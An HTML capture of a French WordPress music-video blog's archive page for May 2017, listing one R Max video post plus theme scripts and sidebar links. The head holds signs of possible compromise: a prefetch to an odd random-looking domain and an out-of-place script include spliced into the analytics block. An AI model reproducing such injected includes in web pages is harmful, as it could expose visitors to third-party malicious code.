

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hustl.fr/2017/05/
body_size: 9607
content:
<!DOCTYPE html>
<html lang="fr-FR" xmlns:og="http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0" />
<title>mai, 2017 | HUSTL</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />

<link rel="stylesheet" href="http://hustl.fr/wp-content/themes/voltage/css/white/style.css" />
<link rel="stylesheet" href="http://hustl.fr/wp-content/themes/voltage/css/white/prettyPhoto.css" />
<link rel="stylesheet" href="http://hustl.fr/wp-content/themes/voltage/css/white/voltageSlideshow.css" />
<link rel="stylesheet" href="http://hustl.fr/wp-content/themes/hustl/style.css" />
<link rel="stylesheet" href="http://hustl.fr/wp-content/themes/hustl/css/white/style.css" />
<link rel="stylesheet" href="http://hustl.fr/wp-content/themes/voltage/css/responsive.css" />
<link rel="stylesheet" href="http://hustl.fr/wp-content/themes/hustl/css/responsive.css" />
<link rel="shortcut icon" href="http://hustl.fr/wp-content/uploads/udf_foundry/images/favicon.png" />
<link rel="stylesheet" href="http://fonts.googleapis.com/css?family=Alfa+Slab+One" />
<link rel="stylesheet" href="http://fonts.googleapis.com/css?family=Prata" />
<style type="text/css">
h1, .content h1, h2, h3, h4, h5, h6, aside.sidebar h4 { font-family:"Alfa Slab One", cursive;; color:#000000; }
h1 span, h2 span, h3 span, h4 span, h5 span, h6 span { font-family:"Prata", serif; color:#666666; }
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color:#000000 !important; }
h1 a span, h2 a span, h3 a span, h4 a span, h5 a span, h6 a span { color:#666666 !important; }

header.title h1, header.title h2, header.title h3, header.title h4, header.title h5, header.title h6 { color:#ffffff !important; }
header.title h1 span, header.title h2 span, header.title h3 span, header.title h4 span, header.title h5 span, header.title h6 span { color:#ffffff !important; }

footer h1, footer h2, footer h3, footer h4, footer h5, footer h6 { color:#ffffff !important; }
footer h1 span, footer h2 span, footer h3 span, footer h4 span, footer h5 span, footer h6 span { color:#ffffff !important; }

.caption1 { font-family:"Alfa Slab One", cursive; !important; }
.caption1 span, .caption1 span.smallColored { color:#ccffff !important; }
.caption1, .caption1 span.small { color:#ffffff !important; }

span.dropcap { font-family:"Alfa Slab One", cursive; !important; }

aside.sidebar ul li.cat-item { font-family:"Alfa Slab One", cursive; !important; }

.overlayLogo { background:url(http://hustl.fr/wp-content/uploads/udf_foundry/images/rollover_logo.png) no-repeat center center; }
div.voltage .pp_loaderIcon { background:url(http://hustl.fr/wp-content/uploads/udf_foundry/images/lightbox_logo.png); }

a, .contentWrapper a { color:#666666; border-bottom-color:#666666; }
a:hover, .contentWrapper a:hover { color:#111111; }
header.title a, footer a, footer .current-menu-item a, footer .current_page_item a, footer .current_page_parent a, #slidingFooter a, #slidingFooter a.readMore { color:#666666; }
header.title a:hover, footer a:hover, footer .current-menu-item a:hover, footer .current_page_item a:hover, footer .current_page_parent a:hover, #slidingFooter a:hover, #slidingFooter a.readMore:hover { color:#ccffff; }

header.title nav ul li a { color:#666666 !important; }
header.title nav ul li a.active { color:#ccffff !important; }
header.title nav ul li a:hover { color:#ccffff !important; }

section.recentPosts article .content .meta, section.recentPosts article .content a { color:#111111; }
section.recentPosts article .content a:hover { color:#111111; }
section.recentPosts article .content h3, section.recentPosts article .content h3 a { color:#111111 !important; }
section.recentPosts article .content h3 span, section.recentPosts article .content h3 a span { color:#111111 !important; }
.overlay { background-image:url(http://hustl.fr/wp-content/themes/voltage/z_usr/images/overlay.png); }
</style><link rel="stylesheet" href="http://fonts.googleapis.com/css?family=Francois+One" />
<style>
    h1 span, .content h1 span { font-size:29px; }
    h2 span { font-size:26px; }
    h3 span { font-size:23px; }
    h4 span { font-size:20px; }
    h5 span { font-size:17px; }
    h6 span { font-size:14px; }
    aside.sidebar h4 span { font-size:11px; } </style>
<!--[if lt IE 9]>
<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="HUSTL &raquo; Flux" href="http://hustl.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="HUSTL &raquo; Flux des commentaires" href="http://hustl.fr/comments/feed/" />

            <script type="text/javascript">//<![CDATA[
            // Google Analytics for WordPress by Yoast v4.3.5 | http://yoast.com/wordpress/google-analytics/
            var _gaq = _gaq || [];
            _gaq.push(['_setAccount', 'UA-36486569-1']);
				</script><script src="http://hustl.fr/wp-content/plugins/google-analytics-for-wordpress/custom_se_async.js" type="text/javascript"></script>
<script type="text/javascript">            _gaq.push(['_trackPageview']);
            (function () {
                var ga = document.createElement('script');
                ga.type = 'text/javascript';
                ga.async = true;
                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';

                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(ga, s);
            })();
            //]]></script>
					<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/hustl.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<script type='text/javascript' src='http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://hustl.fr/wp-content/themes/voltage/js/jquery.waitforimages.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://hustl.fr/wp-content/themes/voltage/js/jquery.color.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://hustl.fr/wp-content/themes/voltage/js/jquery.backgroundPosition.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var globalVars = {"templateDir":"http:\/\/hustl.fr\/wp-content\/themes\/voltage\/","scrollToTopSpeed":"0","contact_form_required_fields_label_ajax":"this is a required field.","contact_form_warning":"please verify fields and try again.","contact_form_email_warning":"please enter a valid e-mail address and try again.","contact_form_error":"there was an error sending your email. Please try again later.","contact_form_success_message":"thanks, we got your mail and will get back to you in 24h!","link_color":"666666","link_hover_color":"111111","teaser_footer_link_color":"666666","teaser_footer_link_hover_color":"ccffff","layout2_link_color":"111111","layout2_link_hover_color":"111111"};
/* ]]> */
</script>
<script type='text/javascript' src='http://hustl.fr/wp-content/themes/voltage/js/global.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://hustl.fr/wp-content/themes/voltage/js/white/jquery.prettyPhoto.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var myFolioVars = {"templateDir":"http:\/\/hustl.fr\/wp-content\/themes\/voltage\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://hustl.fr/wp-content/themes/voltage/js/white/folio.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://hustl.fr/wp-content/themes/voltage/js/white/rollovers.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://hustl.fr/wp-content/themes/voltage/js/jquery.easing.1.3.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://hustl.fr/wp-content/themes/voltage/js/slidingFooter.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var myVars = {"templateDir":"http:\/\/hustl.fr\/wp-content\/themes\/voltage\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://hustl.fr/wp-content/themes/voltage/js/white/jquery.voltageSlideshow.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://hustl.fr/wp-content/themes/voltage/js/jquery.cj-swipe.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://hustl.fr/wp-content/themes/voltage/js/flowplayer/flowplayer-3.2.10.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://maps.googleapis.com/maps/api/js?sensor=false&#038;ver=4.9.28'></script>
<script type='text/javascript' src='http://hustl.fr/wp-content/themes/voltage/js/white/contact.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://assets.pinterest.com/js/pinit.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://platform.twitter.com/widgets.js?ver=4.9.28'></script>
<link rel='https://api.w.org/' href='http://hustl.fr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://hustl.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://hustl.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />

<!-- All in One SEO Pack 2.1.4 by Michael Torbert of Semper Fi Web Design[187,212] -->
<meta name="robots" content="noindex,follow" />

<link rel="canonical" href="http://hustl.fr/2017/05/" />
<!-- /all in one seo pack -->

<!-- WordPress Facebook Open Graph protocol plugin (WPFBOGP v2.0.7) http://rynoweb.com/wordpress-plugins/ -->
<meta property="fb:admins" content="671692306"/>
<meta property="og:url" content="http://hustl.fr/2017/05/"/>
<meta property="og:title" content="Contrefaçon &#8211; R Max (Official Video) | HUSTL"/>
<meta property="og:site_name" content="HUSTL"/>
<meta property="og:type" content="website"/>
<meta property="og:image" content="http://hustl.fr/wp-content/uploads/2017/05/Contrefacon-R-Max-Official-Video-150x150.jpg"/>
<meta property="og:locale" content="fr_fr"/>
<!-- // end wpfbogp -->

<script type="text/javascript">
var ua = navigator.userAgent;
var checker = {
    mobile: ua.match(/(Android|iPhone|iPod|iPad|BlackBerry)/),
    mobileNotIpad: ua.match(/(Android|iPhone|iPod|BlackBerry)/)
};

jQuery(document).ready(function($) {

    var s_scrollOnClick=true;
    var s_easing='swing';
    var s_autoSlide=true;
    var s_autoSlideTimer=5000;

    
        s_easing='easeInQuad';

    
    s_autoSlideTimer=5000
    jQuery('.slider').not('#vs1, #vs2, .sidebarSlider').voltageSlideshow({scrollOnClick:s_scrollOnClick,easing:s_easing,autoSlide:s_autoSlide,autoSlideTimer:s_autoSlideTimer,theme:'general-white',videoWidth:680,videoHeight:300});
    jQuery('#vs2').voltageSlideshow({scrollOnClick:s_scrollOnClick,easing:s_easing,autoSlide:s_autoSlide,autoSlideTimer:s_autoSlideTimer,videoWidth:960,videoHeight:475,theme:'general-white'});
    jQuery('.sidebarSlider').voltageSlideshow({scrollOnClick:false,easing:s_easing,autoSlide:s_autoSlide,autoSlideTimer:s_autoSlideTimer,theme:'sidebar-white'});
    jQuery('#vs1').voltageSlideshow({scrollOnClick:s_scrollOnClick,easing:s_easing,autoSlide:s_autoSlide,autoSlideTimer:s_autoSlideTimer,videoWidth:733,videoHeight:403,fullWidth:true});
    /*** This is needed to make prettyPhoto compatible with HTML5. Use data-rel in a tags instead of rel ***/
    jQuery('a[data-rel]').each(function() {
        jQuery(this).attr('rel', jQuery(this).data('rel'));
    });
    /*** *** *** *** ***/
    if(!checker.mobileNotIpad) {
        jQuery("a[rel^='prettyPhoto']").prettyPhoto();
    }
});
</script>

<script type="text/javascript">
$(document).ready(function($) {

    function initializeMap() {

        $('.map').each(function() {

            var map_id, map_lat, map_long, map_zoom, map_marker, map_info_title='', map_info_content='', m_controls=true;

            
            if($(this).attr('id')!='') {
                map_id=$(this).attr('id');
            }
            if($(this).attr('data-map-lat')!='') {
                map_lat=$(this).attr('data-map-lat');
            }
            if($(this).attr('data-map-long')!='') {
                map_long=$(this).attr('data-map-long');
            }
            if($(this).attr('data-map-zoom')!='') {
                map_zoom=parseInt($(this).attr('data-map-zoom'));
            }
            if($(this).attr('data-map-marker')!='') {
                map_marker=$(this).attr('data-map-marker');
            }
            if($(this).attr('data-map-info-title')!='') {
                map_info_title=$(this).attr('data-map-info-title');
            }
            if($(this).attr('data-map-info-content')!='') {
                map_info_content=$(this).attr('data-map-info-content');
            }

            var myLatlng = new google.maps.LatLng(map_lat, map_long);
            var myOptions = {
                zoom: map_zoom,
                center: myLatlng,
                mapTypeControl: m_controls,
                zoomControl: m_controls,
                mapTypeId: google.maps.MapTypeId.ROADMAP
            };
            var map = new google.maps.Map(document.getElementById(map_id),myOptions);

            if(map_marker=='custom') {
                var image = new google.maps.MarkerImage('http://hustl.fr/wp-content/themes/voltage/z_usr/images/map_marker.png',
                  // This marker is 130 pixels wide by 40 pixels tall.
                  new google.maps.Size(130, 40),
                  // The origin for this image is 0,0.
                  new google.maps.Point(0,0),
                  // The anchor for this image is 130, 20. (right, center)
                  new google.maps.Point(130, 20));

                var marker = new google.maps.Marker({
                    position: myLatlng,
                    map: map,
                    icon: image
                });
            } else {
                var marker = new google.maps.Marker({
                    position: myLatlng,
                    map: map
                });
            }

            if(map_info_title!='' || map_info_content!='') {
                var contentString = '<p style="margin-bottom:0px"><strong>'+map_info_title+'</strong></p><p>'+map_info_content+'</p>';
                var infowindow = new google.maps.InfoWindow({
                    content: contentString
                });

                google.maps.event.addListener(marker, 'click', function() {
                  infowindow.open(map,marker);
                });
            }

        });
    }

    initializeMap();
});
</script>

<script>
jQuery(document).ready(function($) {
    // Create the dropdown base
    $("<select />").appendTo(".headerWrapper header nav");

    // Create default option "Menu"
    $("<option />", {
        "selected": "selected",
        "value"   : "",
        "text"    : "Menu"
    }).appendTo(".headerWrapper header nav select");

    // Populate dropdown with menu items
    $(".headerWrapper header nav a").each(function() {
        var el = $(this);
        if(el.parent().parent().parent().parent().hasClass('sub-menu')) {
            $("<option />", {
                "value"   : el.attr("href"),
                "text"    : ' -- ' + el.text()
            }).appendTo(".headerWrapper header nav select");
        } else if(el.parent().parent().hasClass('sub-menu')) {
            $("<option />", {
                "value"   : el.attr("href"),
                "text"    : ' - ' + el.text()
            }).appendTo(".headerWrapper header nav select");
        } else {
            $("<option />", {
                "value"   : el.attr("href"),
                "text"    : el.text()
            }).appendTo(".headerWrapper header nav select");
        }
    });

    $(".headerWrapper header nav select").change(function() {
        window.location = $(this).find("option:selected").val();
    });

    if(checker.mobile) {
        $('.headerWrapper header nav ul').css({'display':'none'});
        $('.headerWrapper header nav select').css({'display':'block'});
    }

});
</script>

<script>
jQuery(document).ready(function($) {
    $('.sc_flowplayer').flowplayer({ src:"http://hustl.fr/wp-content/themes/voltage/js/flowplayer/flowplayer-3.2.11.swf", wmode: "transparent"}, { clip: { autoPlay: true }, wmode: "transparent" });
    $('.featured_flowplayer').flowplayer({ src:"http://hustl.fr/wp-content/themes/voltage/js/flowplayer/flowplayer-3.2.11.swf", wmode: "transparent"}, { clip: { autoPlay: true } });
});
</script>

<script>
jQuery(document).ready(function($) {
    $.fn.resizeVideos = function() {
        $('.video, .featured_video').not('.folioIndex .video').each(function() {
            $(this).height(($(this).width()/1.778)+'px');
            $(this).find('embed, object, a.sc_flowplayer, iframe').height(($(this).width()/1.778)+'px').width($(this).width()+'px');
        });
    }
    $(window).bind('resize', function() {
        $.fn.resizeVideos();
    });
    $.fn.resizeVideos();
});
</script>


<style type="text/css">
/* Please refer to help for examples. */
</style>

</head>
<body class="archive date">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="wrapper">

    <div class="headerWrapper">

        <header>
            <!--logo-->
            <a href="http://hustl.fr/" title="HUSTL" class="logo"><img src="http://hustl.fr/wp-content/uploads/udf_foundry/images/logo.png" alt="HUSTL"/></a>

            <!--info-->
                        <div class="info">
                connect            </div>
            
            <ul class="socialMedium"><li><a href="https://www.facebook.com/HUSTL.fr" title="Facebook" class="facebook">Facebook</a></li><li><a href="https://twitter.com/HUSTLfr" title="Twitter" class="twitter">Twitter</a></li><li><a href="https://vimeo.com/HUSTL" title="Vimeo" class="vimeo">Vimeo</a></li><li><a href="http://www.youtube.com/user/HUSTLfr" title="Youtube" class="youtube">Youtube</a></li><li><a href="http://pinterest.com/hustl/" title="Pinterest" class="pinterest">Pinterest</a></li><li><a href="http://instagram.com/hustl_fr" title="Instagram" class="instagram">Instagram</a></li></ul>
            <!--menu-->
            <nav>
                <ul id="menu-main-menu" class="menu"><li id="menu-item-1486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1486"><a href="http://hustl.fr/" >HUSTL</a>
<ul class="sub-menu">
	<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-128"><a href="http://hustl.fr/tag/hustlhard/" >HARD</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-129"><a href="http://hustl.fr/tag/hustlhype/" >HYPE</a></li>
	<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1480"><a href="http://hustl.fr/tag/hustlheart/" >HEART</a></li>
	<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1481"><a href="http://hustl.fr/tag/hustlhope/" >HOPE</a></li>
	<li id="menu-item-1482" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1482"><a href="http://hustl.fr/tag/hustlhot/" >*HOT*</a></li>
</ul>
</li>
<li id="menu-item-1885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1885"><a href="http://hustl.fr/productions/" >Productions</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="http://hustl.fr/contact/" >Contact</a></li>
</ul>            </nav>
            <div class="clear"></div>
        </header>
        <div class="clear"></div>
    </div>

	<!--blog info-->
	<header class="title">
		<div class="headerContainer">
			<h1>mai 2017</h1>
					</div>
		<div class="clear"></div>
	</header>

		
	<!--content-->
	<div class="contentWrapper">
    
    	<!--posts-->
		<section class="layout1">
						<article id="post-3588" class="post-3588 post type-post status-publish format-standard has-post-thumbnail hentry category-video-music category-videos tag-airmax tag-band tag-contrefacon tag-dj tag-draft tag-electro tag-frenchtouch tag-hustlhype tag-nike tag-paris tag-party tag-sneakers tag-speed tag-sportwear tag-street tag-streetwear tag-style-2 tag-teens tag-trip tag-underground tag-weird">
				<!--featured img-->
				<div class="imageWrapper"><img width="680" height="300" src="http://hustl.fr/wp-content/uploads/2017/05/Contrefacon-R-Max-Official-Video-680x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /><div class="overlayDate"><span class="month">Mai</span> <span class="date">30</span> <span class="year">2017</span></div><a href="http://hustl.fr/2017/05/contrefacon-r-max-official-video/" title="Contrefaçon &#8211; R Max (Official Video)" class="imageWrapperLink">Contrefaçon &#8211; R Max (Official Video)</a></div>		  		<div class="content">
					<h3><a href="http://hustl.fr/2017/05/contrefacon-r-max-official-video/" title="Contrefaçon &#8211; R Max (Official Video)" rel="bookmark">Contrefaçon  <span>R Max</span></a></h3>
					<span class="meta">Categories: <a href="http://hustl.fr/category/videos/video-music/" rel="category tag">Videos, Music Videos</a>, <a href="http://hustl.fr/category/videos/" rel="category tag">Videos</a> | Posted by: hustl_joe  </span>
										<a href="http://hustl.fr/2017/05/contrefacon-r-max-official-video/" class="readMore" title="Read more">Read more</a>				</div>
			</article>
						
			<nav class="pagination">
				<div class="nav-previous"></div>
				<div class="nav-next"></div>
			</nav>
			
		</section>
		
        		<aside class="sidebar">
		
			<ul>
			
			<li id="categories-2" class="widget widget_categories"><h4 class="widgettitle">Categories</h4>		<ul>
	<li class="cat-item cat-item-1"><a href="http://hustl.fr/category/videos/" >Videos</a>
<ul class='children'>
	<li class="cat-item cat-item-570"><a href="http://hustl.fr/category/videos/video-art/" >Art</a>
</li>
	<li class="cat-item cat-item-571"><a href="http://hustl.fr/category/videos/video-commercials/" >Commercials</a>
</li>
	<li class="cat-item cat-item-572"><a href="http://hustl.fr/category/videos/video-documentary/" >Documentary</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://hustl.fr/category/videos/video-film/" >Film</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://hustl.fr/category/videos/video-music/" >Music Videos</a>
</li>
</ul>
</li>
		</ul>
</li>
<li id="search-3" class="widget widget_search"><h4 class="widgettitle">Recherche</h4>
<form role="search" method="get" id="searchform" action="http://hustl.fr/">
    <div><label class="screen-reader-text" for="s">Search</label>
        <input type="text" value="" name="s" id="s" class="txtFld" placeholder="Search" />
        <input type="submit" id="searchsubmit" value="Go" />
    </div>
</form></li>
		<li id="recent-posts-3" class="widget widget_recent_entries">		<h4 class="widgettitle">Posts récents</h4>		<ul>
											<li>
					<a href="http://hustl.fr/2018/02/hamza-life-official-video/">Hamza &#8211; Life (Official Video)</a>
									</li>
											<li>
					<a href="http://hustl.fr/2017/11/hamza-1994-for-colors-video/">Hamza &#8211; 1994 for COLORS (Video)</a>
									</li>
											<li>
					<a href="http://hustl.fr/2017/10/xv-blackara-nao-ostentacao-feat-bolo-de-paris-official-video/">XV Blackara &#8211; Não Ostentação feat. Bolo de Paris (Official Video)</a>
									</li>
											<li>
					<a href="http://hustl.fr/2017/10/boston-bun-missing-you-official-video/">Boston Bun &#8211; Missing You (Official Video)</a>
									</li>
											<li>
					<a href="http://hustl.fr/2017/10/yaeji-drink-im-sippin-on-official-music-video/">Yaeji &#8211; Drink I&rsquo;m Sippin On (Official Music Video)</a>
									</li>
					</ul>
		</li>
<li id="archives-3" class="widget widget_archive"><h4 class="widgettitle">Archives</h4>		<ul>
			<li><a href='http://hustl.fr/2018/02/'>février 2018</a></li>
	<li><a href='http://hustl.fr/2017/11/'>novembre 2017</a></li>
	<li><a href='http://hustl.fr/2017/10/'>octobre 2017</a></li>
	<li><a href='http://hustl.fr/2017/09/'>septembre 2017</a></li>
	<li><a href='http://hustl.fr/2017/08/'>août 2017</a></li>
	<li><a href='http://hustl.fr/2017/07/'>juillet 2017</a></li>
	<li><a href='http://hustl.fr/2017/06/'>juin 2017</a></li>
	<li><a href='http://hustl.fr/2017/05/'>mai 2017</a></li>
	<li><a href='http://hustl.fr/2017/04/'>avril 2017</a></li>
	<li><a href='http://hustl.fr/2017/03/'>mars 2017</a></li>
	<li><a href='http://hustl.fr/2017/02/'>février 2017</a></li>
	<li><a href='http://hustl.fr/2017/01/'>janvier 2017</a></li>
	<li><a href='http://hustl.fr/2016/10/'>octobre 2016</a></li>
	<li><a href='http://hustl.fr/2016/09/'>septembre 2016</a></li>
	<li><a href='http://hustl.fr/2016/08/'>août 2016</a></li>
	<li><a href='http://hustl.fr/2016/07/'>juillet 2016</a></li>
	<li><a href='http://hustl.fr/2016/06/'>juin 2016</a></li>
	<li><a href='http://hustl.fr/2016/05/'>mai 2016</a></li>
	<li><a href='http://hustl.fr/2016/04/'>avril 2016</a></li>
	<li><a href='http://hustl.fr/2016/03/'>mars 2016</a></li>
	<li><a href='http://hustl.fr/2016/02/'>février 2016</a></li>
	<li><a href='http://hustl.fr/2016/01/'>janvier 2016</a></li>
	<li><a href='http://hustl.fr/2015/12/'>décembre 2015</a></li>
	<li><a href='http://hustl.fr/2015/11/'>novembre 2015</a></li>
	<li><a href='http://hustl.fr/2015/10/'>octobre 2015</a></li>
	<li><a href='http://hustl.fr/2015/09/'>septembre 2015</a></li>
	<li><a href='http://hustl.fr/2015/08/'>août 2015</a></li>
	<li><a href='http://hustl.fr/2015/07/'>juillet 2015</a></li>
	<li><a href='http://hustl.fr/2015/06/'>juin 2015</a></li>
	<li><a href='http://hustl.fr/2015/05/'>mai 2015</a></li>
	<li><a href='http://hustl.fr/2015/04/'>avril 2015</a></li>
	<li><a href='http://hustl.fr/2015/03/'>mars 2015</a></li>
	<li><a href='http://hustl.fr/2015/02/'>février 2015</a></li>
	<li><a href='http://hustl.fr/2015/01/'>janvier 2015</a></li>
	<li><a href='http://hustl.fr/2014/12/'>décembre 2014</a></li>
	<li><a href='http://hustl.fr/2014/11/'>novembre 2014</a></li>
	<li><a href='http://hustl.fr/2014/10/'>octobre 2014</a></li>
	<li><a href='http://hustl.fr/2014/09/'>septembre 2014</a></li>
	<li><a href='http://hustl.fr/2014/08/'>août 2014</a></li>
	<li><a href='http://hustl.fr/2014/07/'>juillet 2014</a></li>
	<li><a href='http://hustl.fr/2014/03/'>mars 2014</a></li>
	<li><a href='http://hustl.fr/2014/02/'>février 2014</a></li>
	<li><a href='http://hustl.fr/2014/01/'>janvier 2014</a></li>
	<li><a href='http://hustl.fr/2013/11/'>novembre 2013</a></li>
	<li><a href='http://hustl.fr/2013/10/'>octobre 2013</a></li>
	<li><a href='http://hustl.fr/2013/09/'>septembre 2013</a></li>
	<li><a href='http://hustl.fr/2013/08/'>août 2013</a></li>
	<li><a href='http://hustl.fr/2013/07/'>juillet 2013</a></li>
	<li><a href='http://hustl.fr/2013/06/'>juin 2013</a></li>
	<li><a href='http://hustl.fr/2013/04/'>avril 2013</a></li>
